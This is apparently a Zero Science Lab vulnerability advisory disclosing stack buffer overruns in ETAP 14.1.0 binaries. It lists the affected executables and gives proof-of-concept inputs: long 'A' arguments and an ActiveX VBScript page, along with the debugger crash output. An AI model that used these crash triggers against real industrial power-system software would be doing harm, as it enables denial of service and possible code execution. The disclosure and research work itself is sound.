01/10/2015 08:36 22,067,712 mfcpsoe.dll
26/08/2015 16:40 22,182,912 mfcpsol.dll
01/02/2016 11:14 1,100,392 Microsoft.Office.Interop.Excel.dll
01/02/2016 11:14 781,104 Microsoft.Office.Interop.Word.dll
01/02/2016 11:14 161,192 Microsoft.Practices.EnterpriseLibrary.Common.dl
01/02/2016 11:14 91,560 Microsoft.Practices.EnterpriseLibrary.Data.dll
01/02/2016 11:14 42,408 Microsoft.Practices.EnterpriseLibrary.Logging.D
01/02/2016 11:14 218,536 Microsoft.Practices.EnterpriseLibrary.Logging.d
01/02/2016 11:14 64,352 Microsoft.Practices.ObjectBuilder.dll
01/02/2016 11:14 64,088 Microsoft.Vbe.Interop.dll
01/02/2016 11:14 379,392 MongoDB.Bson.dll
01/02/2016 11:14 559,104 MongoDB.Driver.dll
19/01/2016 02:37 7,927,808 ms.exe
18/08/2001 04:00 1,388,544 msvbvm60.dll
29/08/2000 00:00 401,462 Msvcp60.dll
04/05/2001 11:05 290,869 MSVCRT.DLL
07/12/1999 04:00 253,952 msvcrt20.dll
07/12/1999 04:00 65,024 msvcrt40.dll
19/01/2016 02:36 6,827,008 OCP.exe
01/02/2016 11:14 223,800 Office.dll
01/02/2016 11:14 2,429 olhtypicalcurves.xml
01/02/2016 11:14 6,335 OnlineToolbar.xaml
01/02/2016 11:14 96,256 Opc.Ua.Client.dll
19/01/2016 02:28 167,936 Opc.Ua.ClientControls.dll
01/02/2016 11:14 102,400 Opc.Ua.Configuration.dll
01/02/2016 11:14 91,564 Opc.Ua.Configuration.xml
01/02/2016 11:14 2,970,624 Opc.Ua.Core.dll
01/02/2016 11:14 5,606,536 Opc.Ua.Core.xml
19/01/2016 02:29 112,128 OPCEPICS.exe
19/01/2016 02:36 6,549,504 opf.exe
07/04/2016 11:41 <DIR> Other
19/01/2016 02:28 336,896 Oti.UAToolkit.dll
26/02/2016 16:38 108,544 otiAGCView.dll
26/02/2016 16:25 132,096 otibin.dll
26/02/2016 16:24 106,496 oticommon.dll
26/02/2016 16:38 102,400 oticommon64.dll
26/02/2016 16:38 77,824 oticonfig.dll
26/02/2016 16:38 9,728 oticonfig.xmlserializers.dll
26/02/2016 16:38 167,936 OTIContingency.dll
24/11/2015 18:54 121,344 OtiContourConfig.exe
26/02/2016 16:28 263,680 OtiDistanceRelay.dll
26/02/2016 16:44 263,168 OtiDistanceRelay64.dll
26/02/2016 16:55 1,660,928 OtiDistribDataManager64.dll
26/02/2016 16:44 84,992 OTIDistribution.dll
26/02/2016 16:26 124,928 OTIEA.DLL
26/02/2016 16:38 8,704 OtiEmfToXaml.exe
26/02/2016 16:38 17,920 OtiExcelReport.dll
26/02/2016 17:22 4,165,632 otigraph.dll
26/02/2016 16:38 161,280 otigraph.xmlserializers.dll
26/02/2016 16:28 634,368 OtiGridView.dll
26/02/2016 16:43 638,976 OtiGridView64.dll
26/02/2016 16:25 613,888 OtiInterchange.dll
26/02/2016 16:25 36,864 OtiInterchange.XMLSerializers.DLL
26/02/2016 16:38 613,376 OtiInterchange64.dll
19/01/2016 02:31 183,296 OTIKmlToGis.exe
26/02/2016 16:38 239,104 otilayermanager.dll
26/02/2016 16:38 205,824 OtiLibrary.dll
26/02/2016 16:26 949,760 OtiManage.dll
26/02/2016 16:39 1,397,248 otimanage64.dll
26/02/2016 16:38 72,704 OtiManagedDlg64.dll
26/02/2016 16:25 25,600 otimdbtosql.exe
26/02/2016 16:25 398,336 otimf32.exe
26/02/2016 16:25 12,288 OtiMongoConvert.exe
26/02/2016 16:38 133,632 OtiMongoManaged.dll
26/02/2016 16:25 29,696 OTIOpCon.DLL
26/02/2016 16:38 29,184 OtiOpCon64.dll
19/01/2016 02:28 12,800 OtiPMConfiguration.dll
26/02/2016 16:38 59,904 OtiRemotecode64.dll
26/02/2016 16:38 60,928 OtiRemotecodeinterfaces64.dll
26/02/2016 16:52 538,112 OtiRTDisplay64.dll
26/02/2016 16:38 9,216 OtiRTDisplayInterface.dll
26/02/2016 16:38 86,528 OtiRtWpfControls.dll
26/02/2016 16:38 24,576 OtiRtWpfControlsTelerik.dll
26/02/2016 16:38 574,976 OTIRuleManager.dll
26/02/2016 16:38 24,576 OTIRuleManager.XmlSerializers.dll
26/02/2016 17:22 487,424 otiscenario.dll
26/02/2016 16:38 16,384 OTIScenario.XmlSerializers.dll
26/02/2016 16:25 209,920 OtiServerTracker.dll
26/02/2016 16:38 238,592 OtiServerTracker64.dll
26/02/2016 16:38 5,632 OtiSQLCERead.dll
26/02/2016 16:28 96,768 OtiSQLCeViewer.EXE
19/01/2016 02:28 12,800 OtiSqlUtils.dll
26/02/2016 16:25 229,888 OtiSymbolCreator.exe
26/02/2016 16:24 8,704 OtiSymbolData.dll
26/02/2016 16:25 428,032 OtiSymbolSerializer.dll
26/02/2016 16:38 1,163,264 otitheme.dll
26/02/2016 16:38 210,432 otitheme.xmlserializers.dll
26/02/2016 16:38 287,744 OtiTrack.dll
19/01/2016 02:02 1,043,505 OtiTranslate.xml
26/02/2016 16:36 125,952 pdconfig.exe
19/01/2016 02:31 589,824 PDEUtilities.dll
01/02/2016 11:14 3,760,128 Pegrp32E.dll
01/02/2016 11:14 24,576 PerfSol.Diagnostics.dll
26/02/2016 16:45 98,816 PlotCompare64.exe
26/02/2016 16:45 159,744 PlotFileReader.dll
26/02/2016 16:45 477,184 PlotManager.exe
01/02/2016 11:14 144 PlotManager.exe.config
01/02/2016 11:14 8,945 postaction.cgt
01/02/2016 11:14 6,767 precondition.cgt
19/01/2016 02:28 306,688 psedit.exe
26/02/2016 16:24 253,440 psevent.dll
26/02/2016 16:26 1,324,544 psgrid.exe
08/10/2010 13:20 16,384 psreport.dot
26/02/2016 16:25 189,440 psrept.exe
01/02/2016 11:14 223 psrept.exe.config
26/02/2016 16:25 60,928 pszip.exe
07/04/2016 11:41 <DIR> pvdt40
26/02/2016 16:25 125,952 QCPlot.dll
26/02/2016 16:39 148,480 qcplot64.dll
19/01/2016 02:36 201,216 ra.exe
07/12/2015 22:07 3,593,218 Readme.pdf
15/11/2002 10:51 13,755 Readme.wizard.xml
18/12/2007 13:10 99 RegETAP.BAT
08/10/2010 13:20 14,848 reporta4.dot
03/08/2000 04:50 1,056,768 ROBOEX32.DLL
07/04/2016 11:45 <DIR> Rules
19/01/2016 02:36 1,939,456 SC3Ph.exe
19/01/2016 02:35 5,971,968 scansi1p.exe
19/01/2016 02:36 5,232,640 scansi3p.exe
19/01/2016 02:35 6,535,168 SCGost1p.exe
19/01/2016 02:36 6,431,232 sciec1p.exe
19/01/2016 02:37 5,242,880 sciec3p.exe
19/01/2016 02:35 4,812,288 sciectr.exe
19/01/2016 02:37 5,063,680 scsource.exe
01/02/2016 11:14 21,020 search.avi
19/01/2016 02:36 7,451,648 SFA.exe
26/02/2016 16:38 32,768 ShellControl.dll
19/01/2016 02:32 1,114,112 SkmDataParserLib.dll
01/02/2016 11:14 77 SO.ini
19/01/2016 02:36 708,096 so3ph.exe
19/01/2016 02:34 752,640 stlf.exe
19/01/2016 02:35 5,911,040 svc.exe
01/02/2016 11:14 3,198,976 SX.dll
07/04/2016 11:41 <DIR> Symbols
07/04/2016 11:42 <DIR> SymbolsXaml
01/02/2016 11:14 1,081,344 SyncFusion.Chart.Base.dll
01/02/2016 11:14 602,112 SyncFusion.Chart.Windows.dll
01/02/2016 11:14 61,440 SyncFusion.Compression.Base.dll
01/02/2016 11:14 122,880 SyncFusion.Core.dll
01/02/2016 11:14 1,105,920 syncfusion.diagram.base.dll
01/02/2016 11:14 1,224,704 Syncfusion.Diagram.Windows.dll
01/02/2016 11:14 3,710,976 Syncfusion.DocIO.Base.dll
01/02/2016 11:14 16,384 SyncFusion.Grid.Base.dll
01/02/2016 11:14 16,384 SyncFusion.Grid.Grouping.Base.dll
01/02/2016 11:14 1,003,520 SyncFusion.Grid.Grouping.Windows.dll
01/02/2016 11:14 2,146,304 SyncFusion.Grid.Windows.dll
01/02/2016 11:14 94,208 SyncFusion.GridConverter.Windows.dll
01/02/2016 11:14 814,080 Syncfusion.GridHelperClasses.Windows.dll
01/02/2016 11:14 565,248 SyncFusion.Grouping.Base.dll
01/02/2016 11:14 192,512 SyncFusion.HTMLUI.Base.dll
01/02/2016 11:14 389,120 SyncFusion.HTMLUI.Windows.dll
01/02/2016 11:14 53,248 SyncFusion.Scripting.Base.dll
01/02/2016 11:14 131,072 SyncFusion.Scripting.Windows.dll
01/02/2016 11:14 4,055,040 SyncFusion.Shared.Base.dll
01/02/2016 11:14 26,112 SyncFusion.Shared.Windows.dll
01/02/2016 11:14 13,049,856 Syncfusion.Shared.Wpf.dll
01/02/2016 11:14 16,384 SyncFusion.Tools.Base.dll
01/02/2016 11:14 9,453,568 SyncFusion.Tools.Windows.dll
01/02/2016 11:14 4,284,416 SyncFusion.XlsIO.Base.dll
01/02/2016 11:14 7,090 syslogic.cgt
07/04/2016 11:41 <DIR> Tables
01/02/2016 11:14 8,700 tables.ecd
01/02/2016 11:14 389,120 tag.mdb
19/01/2016 02:31 172,032 tccconvert.dll
19/01/2016 02:31 516,608 tccimport.exe
19/01/2016 02:36 2,227,200 TDULF.exe
19/01/2016 02:31 205,824 TDUpdate.exe
01/02/2016 11:14 1,308,672 Telerik.Windows.Controls.Chart.dll
01/02/2016 11:14 3,068,928 Telerik.Windows.Controls.Charting.dll
01/02/2016 11:14 1,734,656 Telerik.Windows.Controls.Data.dll
01/02/2016 11:14 4,346,368 Telerik.Windows.Controls.DataVisualization.dll
01/02/2016 11:14 3,376,640 Telerik.Windows.Controls.dll
01/02/2016 11:14 876,032 Telerik.Windows.Controls.Docking.dll
01/02/2016 11:14 1,039,872 Telerik.Windows.Controls.Gauge.dll
01/02/2016 11:14 270,447 Telerik.Windows.Controls.Gauge.xml
01/02/2016 11:14 2,611,200 Telerik.Windows.Controls.GridView.dll
01/02/2016 11:14 2,254,336 Telerik.Windows.Controls.Input.dll
01/02/2016 11:14 2,712,576 Telerik.Windows.Controls.Navigation.dll
01/02/2016 11:14 1,668,096 Telerik.Windows.Controls.RibbonView.dll
01/02/2016 11:14 1,863,168 Telerik.Windows.Controls.ScheduleView.dll
01/02/2016 11:14 405,948 Telerik.Windows.Controls.xml
01/02/2016 11:14 453,632 Telerik.Windows.Data.dll
01/02/2016 11:14 248,444 Telerik.Windows.Data.xml
07/04/2016 11:41 <DIR> Themes
01/02/2016 11:14 56,320 TraceView.exe
19/01/2016 02:40 29,412,352 ts.exe
01/02/2016 11:14 63,488 u2lexpo.dll
01/02/2016 11:14 82,432 u2lsqrt.dll
01/02/2016 11:14 27,136 u2lstrng.dll
19/01/2016 02:34 71,680 UC.exe
26/02/2016 16:24 620,032 WCT32DR3.dll
26/02/2016 16:38 722,944 wct32dr364.dll
30/09/2015 14:48 45,843 WhatsNew_14.htm
12/11/2014 14:32 3,702 WorkPermitTemplate.xml
26/02/2016 16:25 492,032 WRT32DR3.dll
26/02/2016 16:39 592,384 wrt32dr364.dll
395 File(s) 992,689,139 bytes
19 Dir(s) 11,092,480,000 bytes free
C:\ETAP 1410>
Operation Technology ETAP 14.1.0 Multiple Stack Buffer Overrun Vulnerabilities
Vendor: Operation Technology, Inc.
Product web page: http://www.etap.com
Affected version: 14.1.0.0
Summary: Enterprise Software Solution for Electrical Power Systems. ETAP
is the most comprehensive electrical engineering software platform for the
design, simulation, operation, and automation of generation, transmission,
distribution, and industrial systems. As a fully integrated model-driven
enterprise solution, ETAP extends from modeling to operation to offer a
Real-Time Power Management System.
Desc: Multiple ETAP binaries are prone to a stack-based buffer overflow
vulnerability because the application fails to handle malformed arguments.
An attacker can exploit these issues to execute arbitrary code within the
context of the application or to trigger a denial-of-service conditions.
Tested on: Microsfot Windows 7 Professional SP1 (EN) x86_64
Microsoft Windows 7 Ultimate SP1 (EN) x86_64
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5324
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5324.php
07.04.2016
--
Confirmed vulnerable binaries:
------------------------------
acsdvd.exe
ca.exe
csdvd.exe
DBExtractConsoleApp.exe
dccalc.exe
etarcgis.exe
etarcgis92.exe
etarcgis93.exe
ETArcGIS_TD.exe
ETArcGIS_TD10.exe
etcabp.exe
etcp.exe
etgrd.exe
ETPanelRep.exe
ET_CATIA.exe
et_ieee.exe
harmonic.exe
LA3PH.exe
LF3PH.exe
lffd.exe
lfgs.exe
lfle.exe
lfnr.exe
ms.exe
OCP.exe
opf.exe
OtiMongoConvert.exe
PlotCompare64.exe
ra.exe
SC3Ph.exe
scansi1p.exe
scansi3p.exe
SCGost1p.exe
sciec1p.exe
sciec3p.exe
sciectr.exe
scsource.exe
SFA.exe
so3ph.exe
stlf.exe
svc.exe
TDULF.exe
ts.exe
uc.exe
PoCs:
-----
[vuln binary] [>256 bytes as arg]
===================================
C:\ETAP 1410>etcp.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(281c.202c): Access violation - code c0000005 (!!! second chance !!!)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\SysWOW64\ntdll.dll -
*** WARNING: Unable to verify checksum for C:\ETAP 1410\etcp.exe
*** ERROR: Module load completed but symbols could not be loaded for C:\ETAP 1410\etcp.exe
eax=00000041 ebx=00190002 ecx=0000000a edx=00000365 esi=00882966 edi=000003eb
eip=00407f38 esp=0018f660 ebp=0018f778 iopl=0 nv up ei pl nz na pe cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010207
etcp+0x7f38:
00407f38 668943fe mov word ptr [ebx-2],ax ds:002b:00190000=6341
0:000> !exchain
0018ff3c: etcp+10041 (00410041)
Invalid exception stack at 00410041
===================================
C:\ETAP 1410>PlotCompare64.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Unhandled Exception: System.AccessViolationException: Attempted to read or write protected memory. This is often an indication that other memory is corrupt.
at System.String.wcslen(Char* ptr)
at System.String.CtorCharPtr(Char* ptr)
at wmain(Int32 argc, Char** argv, Char** envp)
at wmainCRTStartup()
(3a98.1e20): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** WARNING: Unable to verify checksum for C:\windows\assembly\NativeImages_v4.0.30319_64\mscorlib\54c5d3ee1f311718f3a2feb337c5fa29\mscorlib.ni.dll
*** ERROR: Module load completed but symbols could not be loaded for C:\windows\assembly\NativeImages_v4.0.30319_64\mscorlib\54c5d3ee1f311718f3a2feb337c5fa29\mscorlib.ni.dll
mscorlib_ni+0x48f380:
000007fe`dd6df380 0fb701 movzx eax,word ptr [rcx] ds:0045005c`003a0043=????
0:000> d rdi
00000000`0278f558 00 65 93 dd fe 07 00 00-06 02 00 00 41 00 41 00 .e..........A.A.
00000000`0278f568 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f578 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f588 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f598 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f5a8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f5b8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f5c8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
===============================
C:\ETAP 1410>ra.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(1e5c.2f90): Access violation - code c0000005 (!!! second chance !!!)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\SysWOW64\ntdll.dll -
*** WARNING: Unable to verify checksum for C:\ETAP 1410\ra.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\ETAP 1410\ra.exe -
eax=0018f4a0 ebx=00000000 ecx=00000041 edx=00000359 esi=005c2962 edi=00000000
eip=00408376 esp=0018f2cc ebp=0018f3f4 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
ra!CFileMap::operator=+0x786:
00408376 66898c50ae040000 mov word ptr [eax+edx*2+4AEh],cx ds:002b:00190000=6341
0:000> !exchain
0018ff3c: ra!CFileMap::GetLength+7b21 (00410041)
Invalid exception stack at 00410041
0:000> kb
ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
0018f3f4 0040855f 00000001 0018f430 00000000 ra!CFileMap::operator=+0x786
0018f410 00427462 f6504047 00000000 00000001 ra!CFileMap::GetLength+0x3f
0018ff48 00410041 00410041 00410041 00410041 ra!CFileMap::SetFileLength+0x125a2
0018ff4c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff50 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff54 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff58 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff5c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff60 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff64 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff68 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff6c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff70 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff74 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff78 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff7c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff80 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff84 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
..
0:000> d esi
005c2962 72 00 61 00 2e 00 65 00-78 00 65 00 20 00 20 00 r.a...e.x.e. . .
005c2972 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c2982 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c2992 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29a2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29b2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29c2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29d2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
===============================
C:\ETAP 1410>SFA.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
STATUS_STACK_BUFFER_OVERRUN encountered
(39e0.35b4): WOW64 breakpoint - code 4000001f (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\syswow64\kernel32.dll -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for SFA.exe -
kernel32!GetProfileStringW+0x12cc9:
75150265 cc int 3
===============================
C:\ETAP 1410>so3ph.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
STATUS_STACK_BUFFER_OVERRUN encountered
(380c.3cc4): Break instruction exception - code 80000003 (first chance)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\system32\kernel32.dll -
*** WARNING: Unable to verify checksum for SO3Ph.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for SO3Ph.exe -
kernel32!UnhandledExceptionFilter+0x71:
00000000`76fcb8c1 cc int 3
0:000> r
rax=0000000000000000 rbx=0000000000000000 rcx=000063dde1df0000
rdx=000000000000fffd rsi=0000000000000001 rdi=0000000000000002
rip=0000000076fcb8c1 rsp=00000000000fe780 rbp=ffffffffffffffff
r8=0000000000000000 r9=0000000000000000 r10=0000000000000000
r11=00000000000fe310 r12=0000000140086150 r13=0000000000000000
r14=000000000012eb00 r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206
kernel32!UnhandledExceptionFilter+0x71:
00000000`76fcb8c1 cc int 3
===============================
C:\ETAP 1410>TDULF.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(36bc.36b8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\system32\kernel32.dll -
*** WARNING: Unable to verify checksum for C:\ETAP 1410\LF3PHDLL.dll
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\ETAP 1410\LF3PHDLL.dll -
kernel32!lstrcpyW+0xa:
00000000`76f7e41a 668911 mov word ptr [rcx],dx ds:00000000`00130000=6341
0:000> r
rax=000000000012e9d0 rbx=0000000000000001 rcx=0000000000130000
rdx=0000000000000041 rsi=0000000000000000 rdi=000000000012bcf0
rip=0000000076f7e41a rsp=000000000012bc98 rbp=0000000000000000
r8=000000000012fc18 r9=0000000000000000 r10=0000000000000000
r11=0000000000000202 r12=0000000000000000 r13=0000000000000000
r14=000000000000000a r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
kernel32!lstrcpyW+0xa:
00000000`76f7e41a 668911 mov word ptr [rcx],dx ds:00000000`00130000=6341
0:000> d rax
00000000`0012e9d0 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012e9e0 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012e9f0 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea00 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea10 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea20 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea30 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea40 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
...
0:000> r
rax=0000000000000000 rbx=0000000000000001 rcx=ffffffffffffffff
rdx=00410041004123a1 rsi=0000000000000000 rdi=00410041004123a1
rip=000007fefd0a17c7 rsp=000000000012b9a8 rbp=0000000000000000
r8=ffffffffffffffff r9=000000000012ef68 r10=0000000000000000
r11=0000000000000202 r12=0000000000000000 r13=0000000000000000
r14=000000000000000a r15=0000000000000000
iopl=0 nv up ei ng nz na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010286
KERNELBASE!lstrlenW+0x17:
000007fe`fd0a17c7 66f2af repne scas word ptr [rdi]
===============================
COM/ActiveX PoCs:
-----------------
<html>
<object classid='clsid:E19FDFB8-B4F6-4065-BCCF-D37F3E7E4224' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Common Files\ETAP\iPlotLibrary.ocx"
prototype = "Property Let Name As String"
memberName = "Name"
progid = "iPlotLibrary.iPlotDataCursorX"
argCount = 1
arg1=String(1000, "A")
target.Name = arg1
</script>
</html>
(2750.243c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Common Files\ETAP\iPlotLibrary.ocx -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\syswow64\OLEAUT32.dll -
eax=00000000 ebx=00000000 ecx=00000000 edx=02d13084 esi=02d13084 edi=001be684
eip=0301c146 esp=001be608 ebp=001be634 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
iPlotLibrary!DllUnregisterServer+0x104e5a:
0301c146 8b4304 mov eax,dword ptr [ebx+4] ds:002b:00000004=????????
0:000> d edx
02d13084 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d13094 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130a4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130b4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130c4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130d4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130e4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
